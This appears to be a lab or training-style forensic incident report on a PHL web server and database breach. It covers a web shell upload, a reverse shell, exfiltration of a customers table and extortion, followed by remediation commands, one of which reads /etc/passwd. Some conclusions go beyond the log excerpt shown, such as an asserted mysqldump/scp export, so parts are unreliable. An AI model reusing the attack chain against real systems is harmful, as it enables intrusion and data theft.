* **03:01:46.756231Z**: Query: SELECT DISTINCT TABLESPACE_NAME, FILE_NAME, LOGFILE_GROUP_NAME, EXTENT_SIZE, INITIAL_SIZE, ENGINE FROM INFORMATION_SCHEMA.FILES WHERE FILE_TYPE = 'DATAFILE' AND TABLESPACE_NAME IN (SELECT DISTINCT TABLESPACE_NAME FROM INFORMATION_SCHEMA.PARTITIONS WHERE TABLE_SCHEMA IN ('phl')) ORDER BY TABLESPACE_NAME, LOGFILE_GROUP_NAME (another complex query related to NDB cluster).
* **03:01:46.757327Z**: Query: SHOW VARIABLES LIKE 'ndbinfo\_version' (checks NDB version).
* **03:01:46.763600Z**: Switches to the phl database (Init DB phl).
* **03:01:46.763710Z**: Query: show tables (lists tables in the phl database).
* **03:01:46.765171Z**: Query: LOCK TABLES customers READ /*!32311 LOCAL */ (locks the customers table for reading).
* **03:01:46.769709Z**: Query: show table status like 'customers' (checks the status of the customers table).
* **03:01:46.772197Z**: Query: SET SQL_QUOTE_SHOW_CREATE=1 (enables quoting in SHOW CREATE TABLE).
* **03:01:46.772305Z**: Query: SET SESSION character_set_results = 'binary' (sets character set for results).
* **03:01:46.772375Z**: Query: show create table customers (retrieves the CREATE TABLE statement for the customers table).
* **03:01:46.772772Z**: Query: SET SESSION character_set_results = 'utf8mb4' (sets character set for results).
* **03:01:46.772883Z**: Query: show fields from customers (lists fields in the customers table).
* **03:01:46.774238Z**: Query: show fields from customers (lists fields in the customers table again).
* **03:01:46.775014Z**: Query: SELECT /*!40001 SQL_NO_CACHE */ * FROM customers (dumps all records from the customers table).
* **03:01:46.775651Z**: Query: SET SESSION character_set_results = 'binary' (sets character set for results).
* **03:01:46.775720Z**: Query: use phl (switches to the phl database).
* **03:01:46.775799Z**: Query: select @@collation_database (checks the database collation).
* **03:01:46.775886Z**: Query: SHOW TRIGGERS LIKE 'customers' (checks for triggers on the customers table).
* **03:01:46.777051Z**: Query: SET SESSION character_set_results = 'utf8mb4' (sets character set for results).
* **03:01:46.777108Z**: Query: SET SESSION character_set_results = 'binary' (sets character set for results).
* **03:01:46.777571Z**: Query: SELECT COLUMN_NAME, JSON_EXTRACT(HISTOGRAM, '$."number-of-buckets-specified"') FROM information_schema.COLUMN_STATISTICS WHERE SCHEMA_NAME = 'phl' AND TABLE_NAME = 'customers' (retrieves column statistics for the customers table).
* **03:01:46.778175Z**: Query: SET SESSION character_set_results = 'utf8mb4' (sets character set for results).
* **03:01:46.778230Z**: Query: UNLOCK TABLES (unlocks the customers table).
* **03:01:46.782060Z**: User disconnects (Quit).

### **Cross-Reference Findings**

To build a comprehensive picture of the incident, we need to correlate findings from the following artifacts:

* **Wireshark PCAP Analysis** (phlwebserver.pcap and phldatabase.pcap)
* **Web Server Access Logs** (phl_access_log.txt)
* **Database Access Logs** (phl_database_access_log.txt)
* **Database Tables** (phl_database_tables.txt)
* **Extortion Email** (email Screenshot 2025-01-07 084517.png)

#### **Key Correlations with Timelines:**

### **2. Timeline of Events**

The attack can be broken down into the following phases, with timestamps from the logs and PCAP files:

#### **Phase 1: Reconnaissance and Initial Access**

* **19/Feb/2022 21:58:22 -0500** (Web Server Access Logs):
* The attacker (IP: 138.68.92.163) begins scanning the web server for vulnerabilities, sending numerous requests to various paths (e.g., /randomfile1, /frand2).
* The server responds with 404 Not Found for most requests, indicating the attacker is probing for common files and directories.
* **Key Observation**: The attacker uses an outdated User-Agent (Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)), suggesting automated scanning tools.
* **19/Feb/2022 21:58:40 -0500** (Web Server Access Logs):
* The attacker successfully accesses the /uploads/ directory, which has directory listing enabled.
* **Key Observation**: The server responds with 200 OK, indicating the attacker can view the contents of the /uploads/ directory.
* **19/Feb/2022 21:59:04 -0500** (Web Server Access Logs):
* The attacker uploads and executes a web shell (/uploads/shell.php) via an HTTP POST request.
* **Key Observation**: The attacker uses curl/7.68.0 to send the POST request, confirming the use of automated tools.
* **Wireshark PCAP Analysis**:
* The attacker establishes a reverse shell by executing the malicious PHP script (shell.php).
* The reverse shell connects back to the attacker's IP (138.68.92.163) on port 4444.
* **Key Observation**: The attacker gains remote access to the web server and begins pivoting to the database server.

#### **Phase 2: Privilege Escalation and Database Access**

* **20/Feb/2022 03:00:55.682704Z** (Database Access Logs):
* The attacker connects to the MySQL database as root@localhost using compromised credentials.
* **Key Observation**: The attacker begins exploring the database structure, querying system tables (user, db, tables_priv).
* **20/Feb/2022 03:01:13.274934Z** (Database Access Logs):
* The attacker switches to the phl database and queries the customers table.
* **Key Observation**: The attacker retrieves all records from the customers table using the query SELECT * FROM customers.
* **20/Feb/2022 03:01:46.775014Z** (Database Access Logs):
* The attacker performs a full dump of the customers table using the mysqldump command.
* **Key Observation**: The attacker exports the database to a file (phl.db) and transfers it to an external server (178.62.228.28) using scp.

#### **Phase 3: Data Exfiltration and Extortion**

* **20/Feb/2022 03:01:46.775014Z** (Database Access Logs):
* The attacker successfully exfiltrates the customers table, containing sensitive customer information.
* **Key Observation**: The attacker deletes the local dump file (phl.db) to cover their tracks.
* **07/Jan/2025 08:45:17** (Extortion Email):
* The attacker sends an extortion email to the company, claiming to have possession of the database files.
* The email includes a snippet of the customers table, confirming that the data was exfiltrated.
* **Key Observation**: The attacker demands payment in Bitcoin and threatens to release the data publicly.

### **3. Determine Attack Vector**

Based on the analysis and timelines, the attack vector can be summarized as follows:

1. **Initial Access**:

* The attacker exploited a misconfigured web server with directory listing enabled on the /uploads/ directory.
* The attacker uploaded a web shell (shell.php) and executed it to gain remote access to the web server.

1. **Privilege Escalation**:

* The attacker pivoted from the web server to the database server using TELNET.
* The attacker used weak credentials (phl/phl123) to log into the database server and escalated privileges to access the MySQL database.

1. **Data Exfiltration**:

* The attacker dumped the customers table using mysqldump and exfiltrated the data to an external server.

phl_access_log.txt ANALYSIS

phl_access_log.txt file with a **timeline** of events and additional recommendations for remediation:

### **Timeline of Events**

#### **1. Initial Bot Activity (21:56:11 - 21:57:40)**

* **21:56:11**: IP 136.243.111.17 makes a GET request to the root URL (/) using the SiteCheckerBotCrawler/1.0 user agent.
* **21:56:13 - 21:57:40**: IP 138.201.202.232 makes multiple GET requests to / and /?_escaped_fragment_=, also using the SiteCheckerBotCrawler/1.0 user agent. This appears to be a benign web crawler scanning the site.

#### **2. Suspicious Scanning Activity (21:58:22 - 21:58:40)**

* **21:58:22**: IP 138.68.92.163 begins making a large number of GET requests to various paths on the server, such as /randomfile1, /frand2, /index, /archive, and many others. Most of these requests return a 404 Not Found status code, indicating that the requested resources do not exist.
* **21:58:32**: The attacker successfully accesses the /uploads/ directory, which returns a 200 OK status code. This suggests that the directory is accessible and may be writable.
* **21:58:40**: The attacker makes a GET request to /upload.php, which returns a 200 OK status code. This could indicate that the attacker is probing for a file upload vulnerability.

#### **3. Web Shell Upload (21:58:55 - 21:59:04)**

* **21:58:55**: The attacker accesses the /uploads/ directory again, this time using the curl/7.68.0 user agent. This suggests that the attacker is preparing to upload a malicious file.
* **21:59:04**: The attacker makes a **POST request** to /uploads/shell.php, which returns a 200 OK status code. This is highly suspicious and indicates that the attacker may have successfully uploaded a **web shell** to the server.

### **Updated Analysis**

#### **Key Findings**

1. **Bot Activity**:

* The SiteCheckerBotCrawler traffic appears to be benign but should still be monitored to ensure it does not overwhelm the server or access sensitive resources.

1. **Suspicious Scanning**:

* The IP 138.68.92.163 conducted a **directory traversal attack**, attempting to access numerous common paths and directories. This is a common tactic used by attackers to find vulnerabilities or sensitive files.

1. **Web Shell Upload**:

* The POST request to /uploads/shell.php is a strong indicator that the attacker has successfully uploaded a malicious script. A web shell can allow the attacker to execute arbitrary commands on the server, potentially leading to full server compromise.

1. **Vulnerable Uploads Directory**:

* The /uploads/ directory appears to be accessible and writable, which is a significant security risk. Attackers often target such directories to upload malicious files.

### **4. Assess Impact**

The impact of the incident can be assessed based on the following factors:

#### **Data Breach:**

* **Data Accessed**: The attacker accessed and exfiltrated the customers table, which contains sensitive customer information, including names, phone numbers, addresses, and purchase history.
* **Data Tampering**: There is no evidence of data tampering in the database logs. The attacker focused on exfiltrating data rather than modifying or deleting it.

#### **Potential Impact:**

* **Customer Privacy**: The exfiltration of customer data poses a significant risk to customer privacy. The stolen data could be used for identity theft, phishing, or other malicious activities.
* **Reputation Damage**: The breach could damage the company's reputation, leading to a loss of customer trust and potential legal consequences.
* **Financial Impact**: The company may face financial losses due to regulatory fines, legal fees, and the cost of incident response and remediation.

### **Remediation Process**

To address the security incident and prevent future attacks, the following **remediation process** is recommended. This process is divided into **immediate actions**, **forensic analysis**, **long-term security improvements**, and **ongoing monitoring**.

### **1. Immediate Actions**

The goal of immediate actions is to **contain the incident**, **prevent further damage**, and **secure the environment**.

#### **1.1. Contain the Attack**

* **Disable the Web Shell**:
* Locate and remove the malicious file (/uploads/shell.php) from the web server.
* Ensure that no other malicious files or backdoors are present in the /uploads/ directory or elsewhere on the server.
* Example command to remove the file:
* rm /var/www/html/uploads/shell.php
* **Block Attacker IPs**:
* Add the attacker's IP addresses (e.g., 138.68.92.163 and 178.62.228.28) to the firewall's blocklist.
* Example command to block an IP using iptables:
* iptables -A INPUT -s 138.68.92.163 -j DROP iptables -A INPUT -s 178.62.228.28 -j DROP
* **Change Compromised Credentials**:
* Change all database credentials, especially for the root and phl users.
* Ensure that new passwords are strong and unique.
* Example command to change a MySQL user password:
* ALTER USER 'phl'@'localhost' IDENTIFIED BY 'NewStrongPassword123!';

#### **1.2. Secure the Database**

* **Disable TELNET**:
* Disable TELNET on the database server and replace it with SSH for secure remote access.
* Example command to disable TELNET:
* systemctl stop telnet
* systemctl disable telnet
* **Restrict Database Access**:
* Limit database access to specific IP addresses or subnets.
* Example MySQL configuration to restrict access:
* GRANT ALL PRIVILEGES ON phl.* TO 'phl'@'10.10.1.2' IDENTIFIED BY 'NewStrongPassword123!';

#### **1.3. Restore from Backup**

* **Restore the Database**:
* Restore the customers table and other affected data from a known good backup.
* Verify the integrity of the restored data to ensure no tampering occurred.
* Example command to restore a MySQL database from a backup:
* mysql -u root -p phl < /path/to/backup/phl_backup.sql

### **2. Forensic Analysis**

The goal of forensic analysis is to **understand how the attack occurred**, **identify the attack vector**, and **ensure no lingering threats remain**.

#### **2.1. Investigate the Attack Vector**

* **Review Web Server Logs**:
* Analyze the phl_access_log.txt file to identify how the attacker gained access (e.g., directory traversal, file upload vulnerability).
* Look for suspicious requests, such as repeated 404 errors or POST requests to /uploads/shell.php.
* **Review Database Logs**:
* Analyze the phl_database_access_log.txt file to identify unauthorized queries or data exfiltration attempts.
* Look for queries like SELECT * FROM customers or mysqldump.
* **Analyze PCAP Files**:
* Use Wireshark to analyze the phlwebserver.pcap and phldatabase.pcap files for signs of malicious activity, such as reverse shell connections or TELNET sessions.

#### **2.2. Check for Persistence**

* **Search for Backdoors**:
* Scan the web server and database server for any remaining backdoors or malicious files.
* Use tools like rkhunter or chkrootkit to detect rootkits or other persistent threats.
* **Review User Accounts**:
* Check for unauthorized user accounts or changes to existing accounts.
* Example command to list all users:
* cat /etc/passwd

#### **2.3. Document Findings**

* **Create an Incident Report**:
* Document the timeline of the attack, the attack vector, and the steps taken to remediate the incident.
* Include Indicators of Compromise (IOCs), such as IP addresses, file paths, and commands used by the attacker.

### **3. Long-Term Security Improvements**

The goal of long-term improvements is to **harden the environment** and **prevent future attacks**.

#### **3.1. Patch and Update Systems**

* **Apply Security Patches**:
* Regularly update the operating system, web server, database server, and applications to address known vulnerabilities.
* Example commands to update the system:
* sudo apt update sudo apt upgrade
* **Disable Unnecessary Services**:
* Disable or remove any unnecessary services or applications to reduce the attack surface.
* Example command to disable a service:
* systemctl disable apache2

#### **3.2. Implement Strong Access Controls**

* **Enforce Strong Passwords**:
* Require strong, complex passwords for all user accounts and database credentials.
* Use a password manager to generate and store passwords securely.
* **Enable Multi-Factor Authentication (MFA)**:
* Implement MFA for all critical systems, including the web server and database server.
* **Restrict File Uploads**:
* Disable directory listing on the /uploads/ directory and restrict file uploads to specific file types.
* Example Apache configuration to disable directory listing:
* apache
* <Directory /var/www/html/uploads>
* Options -Indexes
* </Directory>

#### **3.3. Harden the Database**

* **Limit Database Privileges**:
* Grant only the necessary privileges to database users. For example, restrict the phl user to read-only access if full access is not required.
* Example command to grant read-only access:
* sql
* GRANT SELECT ON phl.* TO 'phl'@'localhost';
* **Encrypt Sensitive Data**:
* Encrypt sensitive data, such as customer information, both at rest and in transit.
* Use TLS/SSL for database connections.

#### **3.4. Implement a Web Application Firewall (WAF)**

* **Deploy a WAF**:
* Use a WAF to block common web application attacks, such as SQL injection, directory traversal, and file inclusion.
* Popular WAF solutions include **ModSecurity** (open-source) and **Cloudflare WAF**.
* Implement Intrusion Detection and Prevention Systems (IDS/IPS): Deploy IDS/IPS to monitor network traffic for suspicious activity and automatically block potential threats.
* Secure File Uploads: Restrict file uploads to specific directories and implement strict file type validation to prevent the upload of malicious files.
* Disable Unnecessary Services: Disable insecure protocols like TELNET and replace them with secure alternatives such as SSH.
* Regular Security Audits: Conduct regular security audits and vulnerability assessments to identify and remediate potential security weaknesses.
* Incident Response Plan: Develop and regularly update an incident response plan to ensure a swift and effective response to future security incidents.

### **4. Ongoing Monitoring and Response**

The goal of ongoing monitoring is to **detect and respond to future threats** in real-time.

#### **4.1. Enable Logging and Monitoring**

* **Centralize Logs**:
* Use a centralized logging solution (e.g., **ELK Stack** or **Splunk**) to collect and analyze logs from the web server, database server, and other critical systems.
* **Set Up Alerts**:
* Configure alerts for suspicious activity, such as failed login attempts, unauthorized database queries, or large data exports.

#### **4.2. Conduct Regular Security Audits**

* **Perform Vulnerability Scans**:
* Regularly scan the web server and database server for vulnerabilities using tools like **Nessus** or **OpenVAS**.
* **Conduct Penetration Testing**:
* Perform periodic penetration tests to identify and address security weaknesses.

#### **4.3. Develop an Incident Response Plan**

* **Create a Response Plan**:
* Develop a detailed incident response plan that outlines the steps to take in the event of a security breach.
* Include roles and responsibilities, communication protocols, and escalation procedures.
* **Train Employees**:
* Provide regular security awareness training to employees to help them recognize and respond to phishing attacks and other threats.

### **5. Final Steps**

* **Communicate with Stakeholders**:
* Inform customers, partners, and regulatory authorities about the breach, if necessary, and provide guidance on how to protect themselves (e.g., changing passwords).
* **Review and Improve**:
* Conduct a post-incident review to identify lessons learned and areas for improvement.
* Update security policies and procedures based on the findings.

Webserver Access logs

This artifact shows web server log entries. It starts with access from what appears to be a web crawler bot ("SiteCheckerBotCrawler"). Then, there's a series of GET requests from IP address 138.68.92.163, using an outdated browser ("Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"), trying to access various common files and directories (like /randomfile1, /index, /archive). Most of these requests result in "404 Not Found" errors. However, the attacker finds an upload directory (/uploads/) and successfully uploads a potentially malicious PHP file ("shell.php"). This could indicate an attempt to exploit a vulnerability in the web server to gain unauthorized access or control. This activity should be investigated further to determine the nature of the "shell.php" file and the attacker's intentions.

Database server access logs

This artifact shows a sequence of MySQL database queries executed by a user with root privileges. The user first connects to the database server and checks the version. Then, they list all databases, specifically focusing on the "mysql" and "phl" databases. Within the "mysql" database, they attempt to access various system tables, potentially seeking sensitive information or configuration details. In the "phl" database, they list tables, access the "customers" table, and retrieve all data from it, including potentially sensitive customer information. Finally, they attempt to lock the "customers" table and retrieve its schema and data again. This activity suggests a potential data breach or unauthorized access to sensitive information within the database. Further investigation is needed to determine the extent of the breach and the attacker's intentions.